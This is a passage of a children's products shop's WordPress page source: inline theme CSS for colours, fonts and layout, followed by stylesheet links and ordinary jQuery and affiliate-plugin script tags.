            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"4da1b0d660"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"31bee09b2d","useremail_nonce":"ceb02e7e91","url_nonce":"0f430760ff","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/crayola-mosaic-fun/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/crayola-mosaic-fun/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"465da4dee1","unpaid_commission":"6cecccc164","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
